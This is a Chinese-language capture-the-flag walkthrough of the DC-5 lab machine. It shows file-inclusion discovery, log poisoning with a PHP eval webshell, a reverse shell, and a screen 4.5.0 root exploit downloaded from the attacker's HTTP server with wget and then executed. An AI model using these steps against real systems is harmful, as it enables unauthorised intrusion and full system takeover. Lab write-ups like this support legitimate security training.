主机DC-5

主机DC-5

思路框架汇总

- 扫IP端口

- 扫描目录结构,验证时发现文件包含

- 几个页面都包含了footer.php文件,尝试爆破目录,得出file参数

- 利用日志文件包含写入一句话木马

- 反弹shell,查找可以提权的文件

- screen 4.5.0漏洞,在kali下载脚本

- 搭载http文件服务,脚本传递到靶机端

- 授予执行权限,执行脚本,即可提权

扫描IP,扫端口出现访问网页![]()



网页上没有多余的信息,再次扫描一下网页目录

依次访问一下:



访问呢footer.php或thankyou.php时,重新刷新时发现时间变了



在contact页面提交之后,出现跳转页面到thankyou.php



发现文件包含漏洞

说明什么???

说明这几个目录都包含了footer.php文件,尝试爆破,目录



dirsearch -u http://192.168.218.130/thankyou.php

或

python3 dirsearch.py -u http://192.168.222.128/thankyou.php



发现存在file参数,访问一下,可能是文件包含



写入一句话木马,然后反弹shell

成功读取/etc/passwd,写入一句话木马

<?php @eval($_POST['a']);?>

nginx版本!日志文件位置: /var/log/nginx/error.log 木马写在url里!!!这里写在UA头中不能被识别!!!



进行反弹shell!

getshell:



python -c "import pty;pty.spawn('/bin/bash')"

python -c "import pty;pty.spawn('/bin/bash')"

如何提权





找能够提权的文件

find / -perm -u=s -type f 2>/dev/null

尝试1

exim4版本 版本 < 4.92.3(存在经典漏洞 CVE-2019-10149),执行以下命令先检测版本:

exim4 --version

试了发现不成功

尝试2



试一下screen 4.5.0有没有漏洞

searchsploit screen 4.5.0

存在路径,我们把他的脚本下载下来!!!



searchsploit -m 41154 -m 加名字!!!

下载成功

下面考虑如何把这个脚本上传到靶场呢???!!



Kali 本地快速搭建 HTTP 文件服务

开启服务,注意要在存在目标文件的目录下开启!!!

python3 -m http.server 8080

靶机端:wget

在靶机中获取目标文件!注意要在tmp目录中

wget 192.168.222.129:8080/41154.sh

授予执行权限

chmod +x 41154.sh

直接运行!

./41154.sh

浙公网安备 33010602011771号

浙公网安备 33010602011771号